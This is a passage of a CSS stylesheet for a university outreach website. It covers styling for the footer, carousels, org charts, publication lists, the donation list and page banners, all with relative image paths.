.dropdown-menu > li.active > a:focus::before {
  content: "• ";
}
.dropdown-menu > li.active > a:hover::after,
.dropdown-menu > li.active > a:focus::after {
  content: " • (current)";
}
.dropdown-menu > li > a:hover::before,
.dropdown-menu > li > a:focus::before {
  content: "• ";
}
.dropdown-menu > li > a:hover::after,
.dropdown-menu > li > a:focus::after {
  content: " •";
}
/* Footer */
footer {
  font-size: 0.8em;
  margin: 0 auto;
  height: 75px;
  padding: 10px 0;
  clear: both;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
footer img {
  margin-top: 10px;
}
footer a:hover img,
footer a:focus img {
  outline: 2px dashed #ffffff;
  outline-offset: 0;
}
footer #standard-footer-site-links a:hover,
footer #standard-footer-MSU-info a:hover,
footer #standard-footer-site-links a:focus,
footer #standard-footer-MSU-info a:focus {
  outline: 2px dashed #ffffff;
  outline-offset: 0;
}
@media (max-width: 992px) {
  footer {
    text-align: center;
  }
  footer img {
    margin: 10px auto;
  }
}
footer #standard-footer-site-links ul {
  margin: 0 0 10px 0;
  padding: 0;
  border-bottom: 1px dotted #808080;
  float: left;
  clear: right;
}
@media (max-width: 992px) {
  footer #standard-footer-site-links ul {
    width: 100%;
  }
}
footer #standard-footer-site-links ul li {
  display: inline-block;
  padding-left: 4px;
  font-size: 12px;
  margin: 0;
}
footer #standard-footer-site-links ul li:first-child {
  padding: 0px;
}
footer #standard-footer-site-links ul li:nth-child(2) a {
  padding: 0px 8px 0px 8px;
}
footer #standard-footer-site-links ul li:last-child a {
  border-right: none;
}
footer #standard-footer-site-links ul li a {
  text-decoration: none;
  padding-right: 8px;
}
footer #standard-footer-site-links ul li a:hover {
  text-decoration: underline;
}
footer.light-background #standard-footer-site-links {
  color: #18453b;
}
footer.light-background #standard-footer-site-links a {
  color: #18453b;
  border-right: 1px solid #18453b;
}
footer.light-background #standard-footer-site-links ul li:nth-child(2) a {
  border-left: 1px solid #18354b;
}
footer.dark-background #standard-footer-site-links {
  color: #fff;
}
footer.dark-background #standard-footer-site-links ul li:nth-child(2) a {
  border-left: 1px solid #737373;
}
footer.dark-background #standard-footer-site-links a {
  color: #fff;
  border-right: 1px solid #737373;
}
footer #standard-footer-MSU-info {
  margin-top: -4px;
  padding-top: 0px;
  float: left;
  clear: right;
}
footer #standard-footer-MSU-info ul {
  margin: 0;
  padding: 0;
  font-size: 1em;
  line-height: 1rem;
}
@media (max-width: 992px) {
  footer #standard-footer-MSU-info {
    width: 100%;
  }
  footer #standard-footer-MSU-info ul {
    width: 100%;
  }
}
footer #standard-footer-MSU-info ul li {
  display: inline-block;
  border-right: 1px solid #999;
  padding: 0 12px 0 0;
  margin: 8px 12px 8px 0;
  font-size: 1em;
}
footer #standard-footer-MSU-info ul li.spartans-will {
  text-transform: uppercase;
  font-weight: 600;
}
footer #standard-footer-MSU-info ul li:first-child {
  padding-left: 0px;
}
footer #standard-footer-MSU-info ul li:last-child {
  border-right: 0px;
}
footer #standard-footer-MSU-info ul li a {
  text-decoration: none;
}
footer #standard-footer-MSU-info ul li a:hover {
  text-decoration: underline;
}
footer.light-background #standard-footer-MSU-info {
  color: #18453b;
}
footer.light-background #standard-footer-MSU-info a,
footer.light-background #standard-footer-MSU-info .msu-phone {
  color: #4c7e00;
}
footer.dark-background #standard-footer-MSU-info {
  color: #fff;
}
footer.dark-background #standard-footer-MSU-info a,
footer.dark-background #standard-footer-MSU-info .msu-phone {
  color: #84d123;
}
#standard-footer-MSU-wordmark img.print-msuwordmark {
  display: none;
}
@media (max-width: 992px) {
  footer {
    background: none;
  }
}
/* #Print Styles
================================================== */
@media print {
  #MSUmasthead img.print-msugraphic,
  #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: block;
  }
  #MSUmasthead img.screen-msugraphic,
  #standard-footer-MSU-wordmark img.screen-msuwordmark {
    display: none;
  }
  #MSUSearchTool #search-tool-box {
    margin-right: 12px;
  }
}
.single-item {
  height: 300px;
}
.single-item a.area {
  margin-top: 10px;
  padding-top: 30px;
  padding-bottom: 30px;
  width: 350px;
}
.single-item a.area:hover,
.single-item a.area:focus {
  outline: 3px solid #fff;
  outline-offset: -3px;
}
.single-item .content-slide {
  margin-left: 80px;
}
@media (min-width: 768px) {
  .single-item .university-bg,
  .single-item .public-bg,
  .single-item .advocacy-bg {
    min-height: 300px;
    width: 100%;
    background-position: top right;
    background-size: contain;
  }
  .single-item .university-bg {
    background-image: url(/Content/Images/rotator/2025/2025_rotators_4sizes_green_878.jpg);
    background-position: top left;
  }
  .single-item .public-bg {
    background-image: url(/Content/Images/rotator/2025/2025_rotators_4sizes_blue_878.jpg);
    background-position: top left;
  }
  .single-item .advocacy-bg {
    background-image: url(/Content/Images/rotator/2025/2025_rotators_4sizes_purple_878.jpg);
    background-position: top left;
  }
}
@media (min-width: 768px) and (max-width: 1200px) {
  .single-item .university-bg {
    background-image: url(/Content/Images/rotator/2025/2025_rotators_4sizes_green_728.jpg);
    background-position: top left;
  }
  .single-item .public-bg {
    background-image: url(/Content/Images/rotator/2025/2025_rotators_4sizes_blue_728.jpg);
    background-position: top left;
  }
  .single-item .advocacy-bg {
    background-image: url(/Content/Images/rotator/2025/2025_rotators_4sizes_purple_728.jpg);
    background-position: top left;
  }
}
@media (min-width: 1200px) {
  .single-item .university-bg,
  .single-item .public-bg,
  .single-item .advocacy-bg {
    background-position: top left;
  }
}
.single-item .university-bg-color {
  background-color: #006837 !important;
}
.single-item .public-bg-color {
  background-color: #0173bd !important;
}
.single-item .advocacy-bg-color {
  background-color: #662d91 !important;
}
#uoe-rotator {
  margin-top: 50px;
}
.carousel {
  margin-top: 10px;
  padding: 0;
}
.carousel .item img {
  width: 100%;
}
.carousel-inner {
  height: 300px;
}
a.right.carousel-control,
a.left.carousel-control {
  background: none;
  opacity: 0.25;
}
.area-full {
  margin-top: 10px;
  position: absolute;
  top: 0;
  left: 135px;
}
.areas {
  color: white;
}
.areas a {
  width: 300px;
}
.areas h2 {
  font-weight: 300;
  margin: 0;
  width: 350px;
  padding-left: 10px;
  color: white;
}
@media screen and (max-width: 768px) {
  .areas h2 {
    width: 100%;
  }
}
.areas h2 strong {
  font-weight: 800;
  font-size: 120%;
  position: relative;
  top: 3px;
}
.areas .area {
  padding-top: 45px;
  padding-bottom: 45px;
  margin-bottom: 30px;
  text-align: left;
  border-radius: 8px;
  color: white;
}
.areas .area p {
  padding-top: 10px;
  padding-left: 10px;
  border-top: 1px solid #ccc;
  margin-top: 10px;
}
.areas .area span {
  position: relative;
  left: 10px;
}
.areas .university {
  display: block;
  text-decoration: none;
}
.areas .university .btn:hover,
.areas .university .btn:focus {
  background-color: #065223;
  text-decoration: none;
  color: white;
}
.areas .public {
  display: block;
  text-decoration: none;
}
.areas .public .btn:hover,
.areas .public .btn:focus {
  background-color: #115b7b;
  text-decoration: none;
  color: white;
}
.areas .advocacy {
  display: block;
  text-decoration: none;
}
.areas .advocacy .btn:hover,
.areas .advocacy .btn:focus {
  background-color: #421140;
  text-decoration: none;
  color: white;
}
.areas .btn {
  background-color: transparent;
  color: white;
}
.area-tablet {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding: 0;
}
@media (min-width: 768px) {
  .area-tablet {
    float: left;
    width: 33.33333333%;
  }
}
.thumbnails-carousel {
  background-color: black;
}
.thumbnails-carousel .item img {
  height: 100px;
}
.thumbnails {
  padding: 0;
  overflow: hidden;
}
.slick-carousel {
  padding: 0;
  position: relative;
}
.slick-carousel .slick-slide {
  position: relative;
  min-height: 300px;
  float: none;
}
.slick-carousel .slide-content {
  position: absolute;
  top: 0;
  margin-left: 80px;
}
@media (min-width: 992px) {
  .slick-carousel .slide-content {
    margin-left: 105px;
  }
}
.slick-slide {
  border: 0 !important;
  overflow: hidden;
}
.slick-slide h2 {
  color: #fff;
}
.slick-track {
  -webkit-transition: none !important;
  transition: none !important;
}
.slick-next.slick-arrow {
  position: absolute;
  right: 50px;
  z-index: 1000;
}
.slick-prev.slick-arrow {
  position: absolute;
  left: 50px;
  z-index: 1000;
}
.slick-slider {
  margin: 0 !important;
  padding: 0 !important;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: #ccc !important;
  outline: 1px solid #fff !important;
}
.slick-prev-icon,
.slick-next-icon {
  color: #fff !important;
}
.slick-pause-icon {
  color: #ffffff;
}
.slick-autoplay-toggle-button {
  bottom: 5px !important;
}
.slick-autoplay-toggle-button:hover,
.slick-autoplay-toggle-button:focus {
  outline: 2px solid #ffffff !important;
}
.uoertr-text {
  height: 100%;
  background: linear-gradient(to right, #000 0, rgba(0, 0, 0, 0) 100%);
  padding: 30px 50px;
}
.uoertr-text h2 {
  font-size: 2em;
}
.uoertr-text h2,
.uoertr-text h3,
.uoertr-text h4,
.uoertr-text h5,
.uoertr-text h6,
.uoertr-text p {
  color: #fff;
}
.uoertr-text h2,
.uoertr-text h3 {
  text-transform: uppercase;
}
.uoertr-text h4 {
  text-transform: capitalize;
}
.uoertr-text p {
  padding: 0 0 10px 0;
}
.uoertr-text .uoertr-read-more {
  margin: 10px 0 0 0;
}
.uoertr-text .uoertr-read-more a {
  background: #18453B;
  border: 1px solid #000;
  width: auto;
  padding: 10px;
  border-radius: 4px;
  color: #fff;
  text-decoration: none;
}
.uoertr-text .uoertr-read-more a:hover,
.uoertr-text .uoertr-read-more a:active,
.uoertr-text .uoertr-read-more a:focus {
  background: #0db04b;
  color: #000;
}
fieldset.uoertr-controls {
  border: none;
  bottom: 0;
  margin: 0;
  position: absolute;
}
fieldset.uoertr-controls button {
  margin: 0 10px 0 0;
  padding: 2px 6px;
  border: 1px solid #000;
  background: #18453B;
  color: #fff;
}
fieldset.uoertr-controls button:hover,
fieldset.uoertr-controls button:active,
fieldset.uoertr-controls button:focus {
  color: #000;
  background: #0db04b;
}
/* Rotator */
#uoe-rotator-1,
.uoertr-item {
  width: 960px;
  height: 400px;
  position: relative;
}
@media (max-width: 991px) {
  #uoe-rotator-1 {
    display: none;
  }
}
div#orgchartwrapper {
  margin: 10px 0;
  padding: 0;
  position: relative;
}
div.orgchart {
  padding: 0;
  margin: 0;
}
div.orgchart ul {
  list-style: none;
  margin: 0 0 20px 0;
  padding: 0;
  background: url(/upload/orgchart/orgchart_connector.jpg) center center no-repeat;
  background-size: 500px 1px;
  position: relative;
}
div.orgchart ul li {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  line-height: 16px !important;
}
div.orgchart ul li a {
  color: #007500;
}
div.orgchart ul li a:hover,
div.orgchart ul li a:focus {
  color: #006B00;
}
div.orgchart ul li.left {
  width: 49.3%;
  padding: 10px;
}
section.lve2 li.left {
  margin-left: 10% !important;
  width: 39.3% !important;
}
@media (max-width: 992px) {
  section.lve2 li.left {
    margin-left: 0 !important;
    width: 100% !important;
  }
}
section.opes ul {
  margin-bottom: 0 !important;
}
@media (max-width: 992px) {
  section.opes ul {
    margin-bottom: 20px !important;
  }
  section.opes ul ul {
    margin-bottom: 0 !important;
  }
}
section.opes ul li.left {
  border-left-width: 1px !important;
  border-right-width: 1px !important;
  border-top-width: 1px !important;
  border-bottom-width: 0 !important;
  border-top-style: dashed !important;
  border-top-color: lightgray !important;
  min-height: 100px !important;
  padding-top: 40px;
  vertical-align: middle;
  margin-bottom: -5px;
}
@media (max-width: 992px) {
  section.opes ul li.left {
    min-height: initial !important;
    border-top-width: 1px !important;
    border-top-style: solid !important;
    border-top-color: #949494 !important;
    border-bottom-width: 1px !important;
    padding-top: 0;
  }
}
section.opes ul li.left.top {
  border-top-width: 1px !important;
  border-top-style: solid !important;
  border-top-color: #949494 !important;
  padding-bottom: 50px;
  margin-bottom: -5px;
}
section.opes ul li.left.bottom {
  border-bottom-width: 1px !important;
}
div.orgchart li.right {
  width: 45%;
  margin: 0 0 0 5%;
  background: #fff;
  padding: 10px;
}
div.orgchart li.fleft {
  float: left;
}
div.orgchart li.fright {
  float: right;
}
div.orgchart li.provost {
  background-color: #dce3e1;
  text-align: center;
  width: 49.3%;
  min-height: 39px;
}
div.orgchart li.director {
  background-color: #f5faf5;
  text-align: center;
  width: 49.3%;
  min-height: 39px;
}
div.orgchart li.border1 {
  border: 1px solid #949494;
}
div.orgchart li.border2 {
  border-top: 1px solid #949494;
  border-left: 1px solid #949494;
  border-bottom: 1px solid #949494;
}
div.orgchart li.name {
  font-weight: bold;
  text-transform: none;
}
/* Inner Lists*/
div.orgchart ul ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 80%;
  background: none;
}
div.orgchart ul ul li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  float: none;
}
div.orgchart ul ol {
  list-style: none;
  margin: 0 0 0 20px;
  padding: 0;
  font-size: 80%;
}
div.orgchart ul ol li {
  list-style: disc;
  margin: 0;
  padding: 0 8px;
  display: list-item;
  float: none;
}
@media (max-width: 992px) {
  div.orgchart {
    width: auto;
  }
  div.orgchart ul {
    background: none;
  }
  div.orgchart ul li {
    display: block;
  }
  div.orgchart ul li.right {
    margin: 10px 0 0 0;
    width: auto;
    padding: 10px;
  }
  div.orgchart ul li.left {
    margin: 0;
    width: auto;
    padding: 10px;
  }
  div.orgchart ul li.border2 {
    border: 1px solid #949494;
  }
}
.ncsue-header {
  border-top: 10px solid #DA9B25;
}
.cerc-header {
  border-top: 10px solid #00909D;
}
.ced-header {
  border-top: 10px solid #2397D7;
}
.cslce-header {
  border-top: 10px solid #4BA848;
}
.cit-header {
  border-top: 10px solid #005555 /*#7AA12A*/;
}
.jsri-header {
  border-top: 10px solid #680a18;
}
.gate-header {
  border-top: 10px solid #008000;
}
.msudc-header {
  border-top: 10px solid #0099cc;
}
.uarc-header {
  border-top: 10px solid #7e7e7e;
}
.wc-header {
  border-top: 10px solid #060A44;
}
.wcred-header {
  border-top: 10px solid #9B0E17;
}
.museum-header {
  border-top: 10px solid #A6935D;
}
.awardrecipient ul {
  margin: 0 0 20px 0;
  padding: 0;
}
.awardrecipient ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.awardrecipient ul li.name {
  font-weight: bold;
}
/* Department Pages */
body.Department div.page-content ul.department-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
body.Department div.page-content ul.department-list li {
  list-style: none;
  margin-bottom: 0 0 10px 0;
  padding: 0;
}
body.Department div.page-content ul.department-list li p.photo {
  display: none;
}
body.Department div.page-content ul.department-list li h2 {
  font-size: 16px;
}
/* Project Pages */
body.ProjectContainerPage div.projects,
body.ResourceContainerPage div.projects,
body.ResourcePage div.projects,
body.ProjectContainerPage div.resources,
body.ResourceContainerPage div.resources,
body.ResourcePage div.resources {
  padding-bottom: 40px;
}
body.ProjectContainerPage div.addresses,
body.ResourceContainerPage div.addresses,
body.ResourcePage div.addresses {
  margin: 0 0 10px 0;
}
body.ProjectContainerPage div.addresses p,
body.ResourceContainerPage div.addresses p,
body.ResourcePage div.addresses p {
  margin: 0;
}
body.ProjectContainerPage div.resource-card,
body.ResourceContainerPage div.resource-card,
body.ResourcePage div.resource-card {
  border: 1px solid #d1d1d1;
  padding: 10px;
}
body.ProjectContainerPage div.related-resources,
body.ResourceContainerPage div.related-resources,
body.ResourcePage div.related-resources {
  padding-bottom: 40px;
  padding-top: 40px;
  background-color: #eee;
}
body.ProjectContainerPage div.related-resources h3,
body.ResourceContainerPage div.related-resources h3,
body.ResourcePage div.related-resources h3 {
  font-size: 24px;
  font-weight: 300;
}
body.ProjectContainerPage div.related-resources h3 a,
body.ResourceContainerPage div.related-resources h3 a,
body.ResourcePage div.related-resources h3 a {
  color: #0275d8;
}
body.ProjectContainerPage div.related-resources h3 a:hover,
body.ResourceContainerPage div.related-resources h3 a:hover,
body.ResourcePage div.related-resources h3 a:hover {
  color: #014c8c;
}
body.ProjectContainerPage div.related-resources h4,
body.ResourceContainerPage div.related-resources h4,
body.ResourcePage div.related-resources h4 {
  font-weight: 700;
  font-size: 18px;
}
body.ProjectContainerPage div.related-resources p,
body.ResourceContainerPage div.related-resources p,
body.ResourcePage div.related-resources p {
  font-size: 14px;
}
body.ProjectContainerPage div.related-resources ul,
body.ResourceContainerPage div.related-resources ul,
body.ResourcePage div.related-resources ul {
  letter-spacing: -0.5px;
}
/* Publications */
body.PublicationContainerPage main ul {
  margin: 20px 0;
  padding: 0;
}
body.PublicationContainerPage h2 {
  font-weight: 800;
  font-size: 36px;
}
/* Feed Pages */
body.FeedPage article {
  border: none !important;
  border-top: 1px solid #ccc !important;
  padding: 0 !important;
  margin-bottom: 40px !important;
}
body.FeedPage h3 {
  font-weight: 700;
}
/* Presentations */
.presentations {
  margin: 0;
  list-style: none;
  padding: 0;
}
.presentations .presentation {
  list-style: none;
  margin: 0 0 10px 0;
  padding: 0;
  border-top: 1px solid #CCC;
}
.presentations .presentation p.title {
  margin: 0;
}
@media (max-width: 992px) {
  .presentations .presentation p.date {
    float: none;
    margin: 10px 0 0 0;
    padding: 0;
    background: none;
  }
}
.presentations .presentation h3 {
  font-weight: 700;
  margin-right: 100px;
  margin-top: 0;
  font-size: 18px;
}
@media (max-width: 992px) {
  .presentations .presentation h3 {
    margin-right: auto;
  }
}
@media (max-width: 992px) {
  li.presentation {
    margin: 0 0 20px 0;
    border-top: 1px solid #777;
  }
}
/* Controls for pub and presentation lists */
div.publication {
  border-top: 1px solid #CCC;
  padding-top: 5px;
  margin-bottom: 15px;
}
ul.publications,
ul.presentations,
div.publication,
div.presentation {
  clear: right;
}
ul.publications ul.controls,
ul.presentations ul.controls,
div.publication ul.controls,
div.presentation ul.controls {
  list-style: none;
  float: right;
  clear: right;
  margin-left: 10px;
  margin-top: 0;
}
ul.publications ul.controls li,
ul.presentations ul.controls li,
div.publication ul.controls li,
div.presentation ul.controls li {
  list-style: none;
  /*display: inline;*/
}
ul.publications ul.controls li a,
ul.presentations ul.controls li a,
div.publication ul.controls li a,
div.presentation ul.controls li a {
  color: #ff1493;
}
ul.people-list p.controls a {
  color: #ff1493;
}
div.feed p.controls,
div.content-page-container p.controls {
  float: right;
  clear: right;
}
div.feed p.controls a,
div.content-page-container p.controls a {
  color: #ff1493;
}
.volume10.table {
  font-size: 12px;
}
/* Professional Development */
div.professional-development {
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
  border-radius: 4px;
  margin-top: 20px;
  margin-left: 8.33333333%;
  margin-right: 8.33333333%;
}
div.professional-development h2 {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 10px;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -1px;
  margin: 0;
}
div.professional-development p {
  border-top: 1px solid #ddd;
  padding: 15px 0;
  margin: 0;
  vertical-align: middle;
  line-height: normal;
}
div.professional-development p span.date {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 0;
}
div.professional-development p:nth-child(odd) {
  background-color: rgba(0, 0, 0, 0.02);
}
div.professional-development p:nth-child(odd) a {
  color: #008504 !important;
}
.mff {
  background: url(/Content/Images/featured/folklife-bg.jpg) top center no-repeat;
}
.mff .page-content {
  padding-top: 290px;
}
.mff .siblings-nav {
  display: table;
  list-style: none;
  margin: 0 auto 100px auto;
  padding: 0;
}
.mff .siblings-nav li.parent {
  display: none;
}
.mff .siblings-nav li {
  list-style: none;
  display: inline-block;
  margin: 0 8px;
  padding: 0 16px 0 4px;
  color: #fff;
  border-right: 1px solid #fff;
}
.mff .siblings-nav li a {
  color: #fff;
}
.mff .siblings-nav li:last-child {
  border-right: none;
}
@media (max-width: 768px) {
  .mff {
    background-image: none;
  }
  .mff .page-content {
    padding-top: 20px;
  }
  .mff .siblings-nav {
    display: table;
    list-style: none;
    margin: 0 auto 20px auto;
    padding: 0;
    text-align: center;
  }
  .mff .siblings-nav li.parent {
    display: none;
  }
  .mff .siblings-nav li {
    list-style: none;
    display: inline-block;
    margin: 0 8px;
    padding: 0 16px 0 4px;
    color: #373a3c;
    border-right: 1px solid #373a3c;
  }
  .mff .siblings-nav li a {
    color: #373a3c;
  }
  .mff .siblings-nav li:last-child {
    border-right: none;
  }
}
.leff .page-content {
  padding-top: 410px;
}
div.dei aside {
  border: 1px solid #373a3c;
  background-color: #f7f7f9;
  float: right;
  width: 450px;
  margin: 0 0 20px 20px;
  padding: 20px;
}
div.dei aside h2 {
  margin-top: 0;
}
body.submit-inquiry .headercontainer {
  min-height: 190px;
}
body.submit-inquiry label {
  display: block;
}
body.submit-inquiry input {
  display: block;
}
body.submit-inquiry .form-group {
  margin-bottom: 20px;
}
.covid-nav {
  background-color: teal;
  margin-bottom: 40px;
  margin-top: -30px;
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 992px) {
  .covid-nav {
    margin-left: calc(-96px);
    margin-right: calc(-96px);
  }
}
@media (min-width: 1200px) {
  .covid-nav {
    margin-left: calc(-97.5px - 15px);
    margin-right: calc(-97.5px - 15px);
  }
}
.covid-nav ul {
  margin-top: 15px;
  list-style-type: none;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 992px) {
  .covid-nav ul {
    float: left;
    width: 83.33333333%;
  }
}
@media (min-width: 992px) {
  .covid-nav ul {
    margin-left: 8.33333333%;
  }
}
@media (min-width: 992px) {
  .covid-nav ul li {
    display: inline-block;
    border-right: 2px solid #005959;
  }
}
.covid-nav ul li:last-of-type {
  border-right: none;
}
.covid-nav a {
  color: white;
  padding: 0 10px;
}
.covid-nav span {
  color: aqua;
  font-weight: bold;
  padding: 0 10px;
}
.ap-statement h1 .subhead {
  display: block;
  font-size: 21px;
  opacity: 0.5;
  margin-bottom: 5px;
}
.ap-statement h1 .title {
  font-weight: 900;
  display: block;
  margin-bottom: 20px;
}
.bi-table thead th,
.bi-table tbody th,
.bi-table thead td,
.bi-table tbody td {
  vertical-align: middle !important;
  border: 1px solid #ccc !important;
}
.bi-table thead tr th:first-child,
.bi-table tbody tr th:first-child {
  min-width: 250px;
}
.bi-table tbody th {
  background: #e1e1e1;
  color: #000000;
}
.bi-table tbody td h2 {
  font-size: 18px !important;
}
div.stemap .program-text {
  margin-bottom: 20px;
}
body.stemap .page-title h1 {
  display: none;
}
body.stemap .precontent p {
  margin-top: -50px;
}
/* Donate */
ul#donate {
  list-style: none;
  margin: 0 0 20px 0;
  padding: 0;
  border: 1px solid #ccc;
  width: 100%;
}
ul#donate li {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
  clear: none;
  border-top: 1px solid #ccc;
}
ul#donate li ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
}
ul#donate li ul li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  top: auto;
  border-top: none;
  vertical-align: middle;
}
ul#donate li ul li a {
  padding: 20px;
  display: block;
}
ul#donate li ul li:first-child {
  border-right: 1px solid #ccc;
  width: 75%;
}
ul#donate li ul li:last-child {
  width: 24%;
  text-align: center;
}
ul#donate li:first-child {
  border-top: none;
}
@media (max-width: 768px) {
  ul#donate {
    border: none;
  }
  ul#donate li {
    border: 1px solid #ccc;
    margin-bottom: 10px;
  }
  ul#donate li ul li {
    display: block;
    text-align: center;
    border: none;
  }
  ul#donate li ul li:first-child {
    border-right: none;
    width: 100%;
  }
  ul#donate li ul li:last-child {
    width: 100%;
  }
  ul#donate li ul li:last-child a {
    background: #0275d8;
    color: #fff;
  }
  ul#donate li li:first-child {
    border-top: 1px solid #ccc;
  }
}
body.BroaderImpactsContainerPage .content-page-container {
  padding-bottom: 40px;
}
body.BroaderImpactsContainerPage div.banner {
  background-image: url(/Content/Images/broader-impacts-bg-transparent.png);
  background-repeat: no-repeat;
  background-position: top right;
  background-color: #fff;
  background-blend-mode: initial;
  min-height: 320px;
}
body.BroaderImpactsContainerPage section.bi-grid {
  display: grid;
  column-gap: 20px;
  row-gap: 20px;
  grid-template-columns: 1fr;
}
@media (min-width: 768px) {
  body.BroaderImpactsContainerPage section.bi-grid {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
body.BroaderImpactsContainerPage article {
  text-align: center;
  padding: 20px !important;
}
body.BroaderImpactsContainerPage article h2 {
  font-size: 18px !important;
}
body.BroaderImpactsContainerPage article h2 a {
  color: #000 !important;
}
body.broader-impacts div.banner {
  background-image: url(/Content/Images/broader-impacts-bg-transparent.png);
  background-repeat: no-repeat;
  background-position: top center;
  background-color: #E0E32D;
  background-blend-mode: initial;
  background-size: cover;
  min-height: 200px;
}
@media (min-width: 768px) {
  body.broader-impacts div.banner {
    min-height: 200px;
    background-position: top right;
    background-size: contain;
  }
}
@media (min-width: 992px) {
  body.broader-impacts div.banner {
    min-height: 280px;
    background-position: top right;
    background-size: contain;
  }
}
@media (min-width: 1200px) {
  body.broader-impacts div.banner {
    min-height: 320px;
    background-position: top right;
    background-size: contain;
  }
}
body.broader-impacts div.page-content {
  padding-bottom: 40px;
}
body.broader-impacts h2 {
  font-size: 28px !important;
}
body.broader-impacts h3 {
  font-size: 20px !important;
}
body.broader-impacts .precontent {
  margin-left: -15px;
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
  background-color: #E0E32D;
}
@media (min-width: 992px) {
  body.broader-impacts .precontent {
    margin-left: -15px;
    margin-right: -15px;
  }
}
body.broader-impacts .precontent .nopadding {
  padding-left: 0;
  padding-right: 0;
}
body.broader-impacts .precontent ul {
  text-align: center;
  margin: 10px 0;
  padding: 0;
  list-style: none;
  width: 100%;
}
body.broader-impacts .precontent ul li {
  display: inline-block;
  list-style: none;
  border-right: 2px solid #000;
  padding-right: 8px;
  margin: 0;
}
body.broader-impacts .precontent ul li span {
  color: #016969;
  font-weight: bold;
}
body.broader-impacts .precontent ul li a {
  color: #000 !important;
  outline-color: #000;
}
body.broader-impacts .precontent ul li a:hover,
body.broader-impacts .precontent ul li a:focus {
  color: #016969 !important;
}
body.broader-impacts .precontent ul li:last-child {
  border-right: none;
}
.precontent .nopadding {
  padding-left: 0;
  padding-right: 0;
}
.award-button-list {
  padding: 0;
}
.award-button-list li {
  display: inline-block;
  padding: 0 10px 10px 0;
}
p.byline + p.location {
  margin-top: -15px;
}
body {
  background-color: #333;
  color: #373a3c;
  padding-bottom: 20px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#skip-nav ul {
  position: relative;
  list-style: none;
  margin: 0;
  padding: 0;
}
#skip-nav ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#skip-nav ul li a {
  left: -999em;
  height: 0;
  position: absolute;
}
#skip-nav ul li a:hover,
#skip-nav ul li a:focus {
  position: relative;
  display: block;
  left: 5px;
  color: #fff !important;
  outline: 2px auto #fff;
  outline-offset: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 800;
  font-family: "Metropolis", sans-serif !important;
}
p,
blockquote {
  line-height: 2em;
}
/* fix font awesome conflict with gotham, e.g., when used on i or b tags */
i.fa {
  font-family: FontAwesome !important;
  font-weight: 400 !important;
  font-style: normal;
}
i.glyphicon {
  font-family: 'Glyphicons Halflings' !important;
  font-weight: 400 !important;
}
a i.fa {
  margin-right: 5px;
}
a {
  cursor: pointer;
  color: #057512;
  text-decoration: underline;
}
a:hover,
a:focus,
a:active {
  color: #03440a;
}
@media screen and (max-width: 768px) {
  /* Adjust breakpoint as needed */
  main {
    white-space: wrap;
    /* Prevents text from wrapping to the next line */
    overflow-wrap: break-word;
  }
}
a.btn-primary {
  color: #fff;
}
a.btn-awards {
  background: #a48358;
  font-weight: bold;
  color: #fff;
}
a.btn-awards:hover,
a.btn-awards:focus {
  outline: 2px dashed #fff;
  color: #fff;
}
a.btn.external,
a.btn.email,
a.btn.document {
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
}
.red {
  color: #EB0000;
}
.all {
  display: inline-block;
  float: right;
  text-decoration: none !important;
}
.link {
  cursor: pointer !important;
}
figure figcaption {
  font-style: italic;
  font-size: 0.8em;
  margin-bottom: 10px;
}
figure.figwcaption {
  max-width: 320px;
  padding: 10px;
  border-radius: 8px;
  background: #ddd;
}
figure.figwcaption img {
  max-width: 300px;
}
figure.figwcaption figcaption {
  margin-top: 5px;
}
figure.figwcaption.fleft {
  margin-right: 20px;
  margin-bottom: 20px;
}
figure.figwcaption.fright {
  margin-left: 20px;
  margin-bottom: 20px;
}
table.table thead.thead-dark h3 {
  color: #fff;
  margin: 0;
  padding: 5px;
  font-size: 20px;
}
.thead-dark th {
  background: #18453B;
  color: #fff;
  font-weight: bold;
}
.thead-dark th span {
  font-weight: normal;
}
h2 {
  font-size: 28px;
  font-weight: 700;
  letter-spacing: -1px;
}
h2 sup {
  font-size: 0.5em;
}
.rss {
  color: #F4911E;
}
a.rss {
  position: absolute;
  right: 120px;
}
.print {
  display: none;
}
form {
  margin: 0;
  padding: 0;
}
.form-control {
  border: 1px solid #55595c;
}
/* Styles for basic forms
-----------------------------------------------------------*/
fieldset {
  border: 1px solid #ddd;
  padding: 0 1.4em 1.4em 1.4em;
  margin: 0 0 1.5em 0;
}
legend {
  font-size: 1.2em;
  font-weight: bold;
}
textarea {
  min-height: 75px;
}
.editor-label {
  margin: 1em 0 0 0;
}
.editor-field {
  margin: 0.5em 0 0 0;
}
/* Styles for validation helpers
-----------------------------------------------------------*/
.field-validation-error {
  color: #EB0000;
}
.field-validation-valid {
  display: none;
}
.input-validation-error {
  border: 1px solid #EB0000;
  background-color: #ffeeee;
}
.validation-summary-errors {
  font-weight: bold;
  color: #EB0000;
}
.validation-summary-valid {
  display: none;
}
main ul li {
  margin-bottom: 10px;
}
.summer {
  background-image: url(Images/summer-page-bg-2.jpg);
  background-image: url(Images/outreach_bg.jpg);
